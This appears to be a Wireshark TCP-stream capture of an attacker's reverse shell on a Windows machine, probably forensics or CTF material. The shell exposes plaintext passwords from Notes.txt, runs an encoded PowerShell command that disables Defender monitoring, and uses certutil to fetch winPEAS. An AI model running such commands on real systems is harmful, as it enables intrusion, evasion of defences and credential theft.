 Wireshark · Follow TCP Stream (tcp.stream eq 4) · capture.pcapng
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Alex\AppData\Local\Temp\SDIAG_7fea096c-9dbc-45b9-89f7-4924577d60ce>whoami
whoami
desktop-as65e90\alex
C:\Users\Alex\AppData\Local\Temp\SDIAG_7fea096c-9dbc-45b9-89f7-4924577d60ce>cd C:\Users\Alex
cd C:\Users\Alex
C:\Users\Alex>cd Desktop
cd Desktop
C:\Users\Alex\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6F0-A472
Directory of C:\Users\Alex\Desktop
07/04/2022  06:51 AM    <DIR>          .
07/04/2022  06:51 AM    <DIR>          ..
05/29/2022  10:27 AM             3,719 bc.ps1
06/14/2022  10:50 PM             2,282 Google Chrome.lnk
06/23/2022  03:52 AM             2,355 Microsoft Teams.lnk
07/03/2022  12:52 PM               111 Notes.txt
4 File(s)          8,467 bytes
2 Dir(s)  41,921,138,688 bytes free
C:\Users\Alex\Desktop>type Notes.txt
type Notes.txt
Personal Vault
Email password: B3stCEO0fAllTime2022
Password Vault: Sup3rSecureP@ssw0rdToAcC3ssA11MyP@ssw0rds
C:\Users\Alex\Desktop>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAfQB7ADEAMQB9AHsANQB9A
HsANgB9AHsAOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJwB1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQ
AnACwAJwBNAG8AbgBpACcALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQAnACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGE
AYwBFACAAIAAnAEsAMwA1ACcALABbAEMAaABBAFIAXQAzADYAKQApAA==
powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAfQB7ADEAMQB9AHsANQB9A
HsANgB9AHsAOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJwB1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQ
AnACwAJwBNAG8AbgBpACcALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQAnACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGE
AYwBFACAAIAAnAEsAMwA1ACcALABbAEMAaABBAFIAXQAzADYAKQApAA==
C:\Users\Public>certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe" winpeas.exe
certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe" winpeas.exe
55 client pkts, 11 server pkts, 22 turns.
Entire conversation (4208 bytes)
Show data as
ASCII
Stream
4